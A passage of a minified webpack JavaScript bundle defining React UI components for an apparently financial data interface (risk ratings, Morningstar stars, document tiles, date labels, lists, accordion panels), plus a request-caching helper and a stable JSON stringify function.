r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["ratings"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["ratingBox"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["rightLabel"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["topLabels"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(6),u=n(1),c=n(8),l=i(n(231)),p=i(n(232)),f=i(n(233)),d=n(41),y=i(n(28)),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.MORNING_STAR_CATEGORY_KEY,n.componentKey=d.MORNING_STAR_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"morningStars",{get:function(){var e=this.props.morningStarRating,t=this.props.noRatingPlaceholderText;if(!e)return t?a.default.createElement(y.default,null,t):null;e>5&&(e=5);for(var n=[],r=0;r<e;r++)n.push(a.default.createElement(f.default,{key:"star_"+r},a.default.createElement(p.default,null)));return n},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e},this.morningStars)},o([u.computed],t.prototype,"morningStars",null),t=o([s.observer],t)}(c.ComponentBase);t.MorningStar=h,t.default=c.InjectedStyledComponent(h,d.MORNING_STAR_CATEGORY_KEY,d.MORNING_STAR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(41),o=n(2);t.default=o.InjectedStyledComponent("section",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(41),a=n(2);t.default=a.InjectedStyledComponent(function(){return o.default.createElement("svg",{viewBox:"0 0 1024 1024"},o.default.createElement("path",{d:"M540.312 0l-111.753 350.685-436.534-3.507 352.719 256-160.644 420.822 356.212-259.507 324.781 227.945-129.214-389.26 352.719-256-436.534 3.507-111.753-350.685z"}))},i.MORNING_STAR_CATEGORY_KEY,i.MORNING_STAR_COMPONENT_KEY,["morningStarIcon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(41),o=n(2);t.default=o.InjectedStyledComponent("div",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["morningStarIconWrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(235));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),u=n(6),c=n(8),l=a(n(236)),p=n(66),f=a(n(237)),d=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.DOCUMENT_TILES_CATEGORY_KEY,n.componentKey=p.DOCUMENT_TILES_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.tiles,r=void 0===n?[]:n,i=e.onDocumentClick;return s.default.createElement(l.default,{className:t},r.map(function(e,t){return!e.onClick&&i&&(e.onClick=i),s.default.createElement(f.default,o({key:"documentTile"+t},e))}))},t=i([u.observer],t)}(c.ComponentBase);t.DocumentTiles=d,t.default=c.InjectedStyledComponent(d,p.DOCUMENT_TILES_CATEGORY_KEY,p.DOCUMENT_TILES_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(66),o=n(2);t.default=o.InjectedStyledComponent("section",r.DOCUMENT_TILES_CATEGORY_KEY,r.DOCUMENT_TILES_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(238));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function s(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})},s=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(0)),l=n(1),p=n(6),f=n(8),d=u(n(239)),y=u(n(240)),h=u(n(28)),v=u(n(64)),g=n(47),m=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.DOCUMENT_TILE_CATEGORY_KEY,n.componentKey=g.DOCUMENT_TILE_COMPONENT_KEY,n.spinnerAssetKey="file.documentTile.spinner",n.isDownloading=!1,n.handleClick=function(){return a(n,void 0,void 0,function(){var e,t,n,r;return s(this,function(o){switch(o.label){case 0:return e=this.props,t=e.document,n=e.fileName,r=e.onClick,t&&r?(this.isDownloading=!0,[4,r(t,n)]):[3,2];case 1:o.sent(),this.isDownloading=!1,o.label=2;case 2:return[2]}})})},n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.label,r=e.iconPosition,i=void 0===r?"before":r,a=e.iconProps,s=e.iconAssetKey,u=void 0===s?"file.documentTile.icon":s,l=e.useSpinner,p=void 0===l||l,f=this.isDownloading&&p?this.spinnerAssetKey:u,g=c.default.createElement(v.default,o({},a,{asset:f}));return c.default.createElement(d.default,{className:t,onClick:this.handleClick},"before"===i&&g,c.default.createElement(y.default,null,c.default.createElement(h.default,null,n)),"after"===i&&g)},i([l.observable],t.prototype,"isDownloading",void 0),t=i([p.observer],t)}(f.ComponentBase);t.DocumentTile=m,t.default=f.InjectedStyledComponent(m,g.DOCUMENT_TILE_CATEGORY_KEY,g.DOCUMENT_TILE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(47),o=n(2);t.default=o.InjectedStyledComponent("section",r.DOCUMENT_TILE_CATEGORY_KEY,r.DOCUMENT_TILE_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(47),o=n(2);t.default=o.InjectedStyledComponent("span",r.DOCUMENT_TILE_CATEGORY_KEY,r.DOCUMENT_TILE_COMPONENT_KEY,["label"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=i(n(0)),u=n(3),c=n(6),l=n(8),p=a(n(242)),f=a(n(243)),d=a(n(244)),y=n(42),h=i(n(27)),v=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=y.AS_OF_DATE_CATEGORY_KEY,n.componentKey=y.AS_OF_DATE_COMPONENT_KEY,n.getDate=function(e){var t=n.props,r=t.formatOverride,o=t.date,i=t.dateFormat,a=void 0===i?"date":i,s=t.placeholderText,c=n.globalConfiguration&&n.globalConfiguration.formats&&n.globalConfiguration.formats[a],l=r||c;return o?l?(l.locale||(l.locale=e&&e.culture),l.options||(l.options={}),u.utils.formatter.formatter(l,o)):o:s},n}return r(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.text,o=t.title,i=t.showBlank,a=void 0===i||i,c=!u.utils.typeChecks.isNullOrEmpty(o);return s.default.createElement(p.default,{className:n},s.default.createElement(h.TranslationContext.Consumer,null,function(t){var n=e.getDate(t);return(a||n)&&s.default.createElement(s.Fragment,null,c&&s.default.createElement(f.default,null,s.default.createElement(h.default,null,o)),s.default.createElement(d.default,null,s.default.createElement(h.default,{placeholders:{date:n}},r)))}))},t.defaultProps={text:"As of {date}"},t=o([c.observer],t)}(l.ComponentBase);t.AsOfDate=v,t.default=l.InjectedStyledComponent(v,y.AS_OF_DATE_CATEGORY_KEY,y.AS_OF_DATE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(42),o=n(2);t.default=o.InjectedStyledComponent("section",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(42),o=n(2);t.default=o.InjectedStyledComponent("span",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(42),o=n(2);t.default=o.InjectedStyledComponent("span",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["dateWrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(n(0)),c=n(6),l=n(8),p=s(n(246)),f=s(n(247)),d=s(n(248)),y=s(n(249)),h=s(n(250)),v=s(n(68)),g=s(n(251)),m=s(n(252)),b=s(n(253)),O=s(n(254)),_=s(n(255)),I=s(n(256)),E=s(n(27)),C=n(1),M=s(n(38)),j=n(48),w=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=j.LIST_CATEGORY_KEY,n.componentKey=j.LIST_COMPONENT_KEY,n}return r(t,e),t.prototype.getItemValue=function(e){return"string"===typeof e?u.default.createElement(E.default,null,e):e},t.prototype.getItemPart=function(e,t){var n=this.props.itemStyle;if("justified"===(void 0===n?"default":n)){if(0===e)return O.default;if(e===t-1)return _.default}return I.default},t.prototype.isMultipartItem=function(e){return Array.isArray(e)&&e.length>1},t.prototype.getItemContent=function(e){var t=this;return!Array.isArray(e)||e.length<2?u.default.createElement(v.default,null,u.default.createElement(I.default,null,this.getItemValue(e))):u.default.createElement(g.default,null,e.map(function(n,r){var o=t.getItemPart(r,e.length);return u.default.createElement(o,{key:r},t.getItemValue(n))}))},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"No list data available"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isSingleItemList",{get:function(){var e=this.props.items;return!(!e||1!==e.length)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listType",{get:function(){var e=this.props.type;return"ordered"===(void 0===e?"unordered":e)?h.default:y.default},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"heading",{get:function(){var e=this.props,t=e.heading,n=e.headingTooltip;return Array.isArray(t)?u.default.createElement(d.default,{"data-multipart":!0},t.map(function(e,t){return u.default.createElement(m.default,{key:"heading_"+t},u.default.createElement(E.default,null,e),n&&0===t&&u.default.createElement(M.default,o({},n)))})):t&&u.default.createElement(d.default,null,u.default.createElement(E.default,null,t),n&&u.default.createElement(M.default,o({},n)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this,t=this.props,n=t.items,r=void 0===n?[]:n,i=(t.type,a(t,["items","type"])),s=this.listType;return r&&r.length>0?u.default.createElement(s,o({},i),r.map(function(t,n){return u.default.createElement(b.default,{key:n,"data-multipart":e.isMultipartItem(t),"data-single-item":e.isSingleItemList},e.getItemContent(t))})):u.default.createElement(f.default,null,u.default.createElement(E.default,null,this.blankDataOptions.placeholder))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return u.default.createElement(p.default,{className:e},this.heading,this.items)},i([C.computed],t.prototype,"blankDataOptions",null),i([C.computed],t.prototype,"isSingleItemList",null),i([C.computed],t.prototype,"listType",null),i([C.computed],t.prototype,"heading",null),i([C.computed],t.prototype,"items",null),t=i([c.observer],t)}(l.ComponentBase);t.List=w,t.default=l.InjectedStyledComponent(w,j.LIST_CATEGORY_KEY,j.LIST_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(48),o=n(2);t.default=o.InjectedStyledComponent("section",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(48),o=n(2);t.default=o.InjectedStyledComponent("div",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("h2","base","list",["heading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ul","base","list",["unorderedList"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ol","base","list",["orderedList"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(2),i=r(n(68));t.default=o.InjectedStyledComponent(i.default,"base","list",["multipartListItem"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["multipartListHeading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("li","base","list",["listItemWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["firstContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["lastContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["content"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),u=n(1),c=n(6),l=n(8),p=a(n(258)),f=a(n(259)),d=a(n(260)),y=a(n(261)),h=a(n(262)),v=a(n(63)),g=n(30),m=a(n(27)),b=a(n(38)),O=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.ACCORDION_PANEL_CATEGORY_KEY,n.componentKey=g.ACCORDION_PANEL_COMPONENT_KEY,n.toggleOpen=function(){var e=n.props,t=e.onTogglePanel,r=e.panelKey;n.isOpen=!n.isOpen,t&&t(r,n.isOpen)},n.isOpen=t.isOpen||!1,n}return r(t,e),t.prototype.componentDidUpdate=function(e){var t=this.props.isOpen;void 0!==t&&e.isOpen!==t&&(this.isOpen=t)},Object.defineProperty(t.prototype,"toggle",{get:function(){var e=this.props.toggle;return o(o({},{show:!0,align:"right"}),e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"toggleIcon",{get:function(){var e=this.toggle.align,t=this.isOpen?"base.accordionPanel.collapseIcon":"base.accordionPanel.expandIcon";return s.default.createElement(h.default,{"data-align":e,asset:t})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.content,n=e.grid,r=e.children;return n?s.default.createElement(v.default,o({},n)):t||r},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,n=e.heading,r=e.headingTooltip,i=this.isOpen,a=this.toggle.show&&this.toggle.align||"none";return s.default.createElement(p.default,{className:t},s.default.createElement(f.default,{"data-is-open":i,onClick:this.toggleOpen},"left"===a&&this.toggleIcon,s.default.createElement(d.default,null,s.default.createElement(m.default,null,n),r&&s.default.createElement(b.default,o({},r))),"right"===a&&this.toggleIcon),i&&s.default.createElement(y.default,null,this.content))},i([u.observable],t.prototype,"isOpen",void 0),i([u.action],t.prototype,"toggleOpen",void 0),i([u.computed],t.prototype,"toggle",null),i([u.computed],t.prototype,"toggleIcon",null),i([u.computed],t.prototype,"content",null),t=i([c.observer],t)}(l.ComponentBase);t.AccordionPanel=O,t.default=l.InjectedStyledComponent(O,g.ACCORDION_PANEL_CATEGORY_KEY,g.ACCORDION_PANEL_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("section",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["header"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["headerText"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["content"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(30),i=n(2),a=r(n(39));t.default=i.InjectedStyledComponent(a.default,o.ACCORDION_PANEL_CATEGORY_KEY,o.ACCORDION_PANEL_COMPONENT_KEY,["toggle"])},function(e,t,n){"use strict";(function(e){var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function s(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=n(69),a=n(264);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var s=e.ksys_requests_inflight,u=e.ksys_requests_completed,c=function(){function e(e,t,n){void 0===n&&(n=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=n}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return r(this,void 0,void 0,function(){var e=this;return o(this,function(t){return[2,new Promise(function(t,n){return r(e,void 0,void 0,function(){var e,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return e=s[this.key],n=u[this.key],!e||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push(function(e){a.response=e.clone(),t(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete s[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),u[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){return e(a.cleanResponse)}),o.label=4;case 4:t(this.response),o.label=5;case 5:return[2]}})})})]})})},e}();t.CachableRequest=c}).call(this,n(46))},function(e,t,n){var r="undefined"!==typeof JSON?JSON:n(265);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var n=t.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,s="boolean"===typeof t.cycles&&t.cycles,u=t.replacer||function(e,t){return t},c=t.cmp&&(a=t.cmp,function(e){return function(t,n){var r={key:t,value:e[t]},o={key:n,value:e[n]};return a(r,o)}}),l=[];return function e(t,a,p,f){var d=n?"\n"+new Array(f+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=u.call(t,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var h=[],v=0;v<p.length;v++){var g=e(p,v,p[v],f+1)||r.stringify(null);h.push(d+n+g)}return"["+h.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(s)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var m=i(p).sort(c&&c(p));for(h=[],v=0;v<m.length;v++){var b=e(p,a=m[v],p[a],f+1);if(b){var O=r.stringify(a)+y+b;h.push(d+n+O)}}return l.splice(l.indexOf(p),1),"{"+h.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in 